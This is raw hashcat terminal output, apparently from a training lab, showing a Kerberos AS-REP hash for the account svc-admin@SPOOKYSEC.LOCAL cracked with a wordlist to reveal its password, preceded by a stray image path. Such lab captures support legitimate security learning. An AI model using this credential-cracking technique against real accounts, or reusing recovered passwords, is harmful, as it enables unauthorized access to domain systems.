 $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:da3c897a9bc9e9156490fda97609c1bc$f7390caab774259eeec4
19c8c20dc2b2e279ee4ce831b7bdb0fa7659cbacd19be35e40f5d898635b0f01b010283a6b98e7fde8101cf1ff3fb
c30d8d1d98412c46e61bb0cb993ac233f98c13e665d68bab8799a0e46c9f9951530a7888be7c4264705a590e0f3b5
05bd4437ac95a7344d95b8e523667f5aa35fe45cfe9d59d05f76fffee8105ae0aecab90cc7d55caf8d51c998f9be8
e4142154e66e0478acd0e8b32c2171f3d209f8136108741a0e5fcee47c130ca2c03636295a90a1eb5ca2a5ba49ffb
42de681095944e46254a51f902404c016018c191ddef617e252b68e5a28d1e5db01d4a25a471301e5af92d38e111:
management2005
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:da3c897a9bc...38e111
Time.Started.....: Sun Oct  1 08:18:40 2023 (0 secs)
Time.Estimated...: Sun Oct  1 08:18:40 2023 (0 secs)
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   288.5 kH/s (11.13ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8192/70188 (11.67%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/70188 (5.84%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: newzealand -> whitey
Started: Sun Oct  1 08:17:38 2023
Stopped: Sun Oct  1 08:18:42 2023
root@ip-10-10-252-151:~#